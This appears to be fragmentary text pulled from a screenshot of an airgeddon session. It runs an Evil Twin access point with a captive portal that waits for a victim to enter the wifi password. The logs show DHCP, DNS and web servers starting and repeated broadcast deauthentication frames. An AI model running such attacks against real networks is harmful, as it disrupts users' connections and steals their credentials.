 AP
wlan1: interface state UNINITIALIZED->ENABLED
wlan1: AP-ENABLED
sudo airgeddon
*************
5Ghz
ortal:
tors and not always work. Some browsers s
anced one can be generated including a ve
of victim. Do you want to use the advance
tailored attack. Check information about
ortal-page-be-customized-if-so-how
rt. Multiple windows will be opened, don'
all
Press [Enter] key to continue
elected
to stop it
Control
Evil Twin AP Info // BSSID: // Channel: 11 // ESSID: _3igc
Online time
00:00:07
On this attack, we'll wait for a network client to provide us the password for the wifi network in our captive portal
Attempts: 0
DHCP ips given to possible connected clients
No clients connected yet
DHCP
Internet Systems Consortium DHCP Server 4.4.3-P1
Copyright 2004-2022 Internet Systems Consortium.
All rights reserved.
For info, please visit https://www.isc.org/software/dhcp/
Config file: /etc/dhcp/ag.dhcpd.conf
Database file: /var/lib/dhcp/dhcpd.leases
PID file: /var/run/dhcpd.pid
Wrote 1 leases to leases file.
Listening on LPF/wlan1/ /192.169.1.0/24
Sending on   LPF/wlan1/ /192.169.1.0/24
Sending on   Socket/fallback/fallback-net
Server starting service.
DNS
dnsmasq: started, version 2.91test9 cachesize 150
dnsmasq: compile time options: IPv6 GNU-getopt DBus no-UBus i18n IDN2 DHCP DHCPv6 no-Lua TFTP conntrack ipset nftset auth DNSSEC loop-detect inotify dumpfile
dnsmasq: warning: no upstream servers configured
dnsmasq: cleared cache
258
Deauth (DoS Pursuit mode)
12:48:06  Waiting for beacon frame (BSSID: on channel -1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
12:48:07  Sending DeAuth (code 7) to broadcast -- BSSID:
12:48:07  Sending DeAuth (code 7) to broadcast -- BSSID:
12:48:08  Sending DeAuth (code 7) to broadcast -- BSSID:
12:48:08  Sending DeAuth (code 7) to broadcast -- BSSID:
12:48:08  Sending DeAuth (code 7) to broadcast -- BSSID:
12:48:09  Sending DeAuth (code 7) to broadcast -- BSSID:
12:48:09  Sending DeAuth (code 7) to broadcast -- BSSID:
12:48:10  Sending DeAuth (code 7) to broadcast -- BSSID:
12:48:10  Sending DeAuth (code 7) to broadcast -- BSSID:
12:48:11  Sending DeAuth (code 7) to broadcast -- BSSID:
12:48:11  Sending DeAuth (code 7) to broadcast -- BSSID:
12:48:12  Sending DeAuth (code 7) to broadcast -- BSSID:
12:48:12  Sending DeAuth (code 7) to broadcast -- BSSID:
12:48:13  Sending DeAuth (code 7) to broadcast -- BSSID:
12:48:13  Sending DeAuth (code 7) to broadcast -- BSSID:
12:48:13  Sending DeAuth (code 7) to broadcast -- BSSID:
12:48:14  Sending DeAuth (code 7) to broadcast -- BSSID:
12:48:14  Sending DeAuth (code 7) to broadcast -- BSSID:
12:48:15  Sending DeAuth (code 7) to broadcast -- BSSID:
12:48:15  Sending DeAuth (code 7) to broadcast -- BSSID:
12:48:16  Sending DeAuth (code 7) to broadcast -- BSSID:
12:48:16  Sending DeAuth (code 7) to broadcast -- BSSID:
12:48:17  Sending DeAuth (code 7) to broadcast -- BSSID:
12:48:17  Sending DeAuth (code 7) to broadcast -- BSSID:
12:48:18  Sending DeAuth (code 7) to broadcast -- BSSID:
Webserver
2025-02-18 12:48:15: (server.c.1943) server started (lighttpd/1.4.77)